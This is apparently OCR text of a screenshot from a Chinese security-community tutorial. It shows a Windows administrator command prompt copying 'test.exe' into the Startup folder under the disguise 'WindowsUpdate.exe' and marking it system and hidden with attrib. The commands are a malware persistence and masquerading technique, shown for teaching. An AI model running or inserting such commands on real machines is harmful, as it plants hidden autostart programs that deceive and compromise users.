 管理员: C:\Windows\system32\cmd.exe - cmd
C:\>copy "C:\test.exe" "C:\Users\Administrator\AppData\Roaming\Microsoft\Windows
\Start Menu\Programs\Startup\WindowsUpdate.exe" /y
另一个程序正在使用此文件，进程无法访问。
已复制         0 个文件。
C:\>attrib "C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\
Programs\Startup\WindowsUpdate.exe" +s +h
C:\>
HACK学习呀
先知社区